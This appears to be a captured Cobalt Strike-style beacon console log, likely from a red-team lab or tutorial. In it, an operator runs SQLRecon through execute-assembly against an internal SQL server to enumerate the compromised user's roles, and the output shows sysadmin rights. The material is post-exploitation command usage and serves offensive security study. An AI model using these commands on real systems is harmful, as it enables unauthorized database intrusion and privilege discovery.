 [02/17 18:02:24] beacon> execute-assembly C:\Tools\SQLRecon\SQLRecon\SQLRecon\bin\Release\SQLRecon.exe /a:wintoken /h:db.kato.org /m:whoami
[02/17 18:02:26] [*] Tasked beacon to run .NET program: SQLRecon.exe /a:wintoken /h:db.kato.org /m:whoami
[02/17 18:02:26] [+] host called home, sent: 307536 bytes
[02/17 18:02:27] [+] received output:
[*] Determining user permissions on db.kato.org
[*] Logged in as KATO\mhindle
[*] Mapped to the user dbo
[*] Roles:
 |-> User is a member of public role.
 |-> User is NOT a member of db_owner role.
 |-> User is NOT a member of db_accessadmin role.
 |-> User is NOT a member of db_securityadmin role.
 |-> User is NOT a member of db_ddladmin role.
 |-> User is NOT a member of db_backupoperator role.
 |-> User is NOT a member of db_datareader role.
 |-> User is NOT a member of db_datawriter role.
 |-> User is NOT a member of db_denydatareader role.
 |-> User is NOT a member of db_denydatawriter role.
 |-> User is a member of sysadmin role.
 |-> User is a member of setupadmin role.
 |-> User is a member of serveradmin role.
 |-> User is a member of securityadmin role.
 |-> User is a member of processadmin role.
 |-> User is a member of diskadmin role.
 |-> User is a member of dbcreator role.
 |-> User is a member of bulkadmin role.
[JMP] - x64 |  mhindle | 3972 - x64 | Parent 4408
beacon>